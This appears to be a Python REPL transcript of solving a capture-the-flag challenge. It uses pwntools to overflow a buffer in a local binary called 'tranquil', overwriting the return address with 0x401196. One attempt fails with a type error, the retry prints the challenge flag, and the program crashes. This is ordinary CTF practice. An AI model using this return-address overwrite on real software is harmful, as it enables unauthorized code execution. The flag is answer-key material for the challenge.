 Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
>>> proc = pwn.process("./tranquil")
[x] Starting local process './tranquil'
[+] Starting local process './tranquil': pid 3738114
>>> payload = "a" * (0x40 + 8) + pwn.p64(0x401196, endian='little')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: can only concatenate str (not "bytes") to str
>>> payload = b"a" * (0x40 + 8) + pwn.p64(0x401196, endian='little')
>>> proc.read()
b'Enter the secret word: \n'
>>> proc.sendline(payload)
>>> proc.read()
[*] Process './tranquil' stopped with exit code -11 (SIGSEGV) (pid 3738114)
b'Login failed!\nactf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259
d7a5bee6e1}\n\n'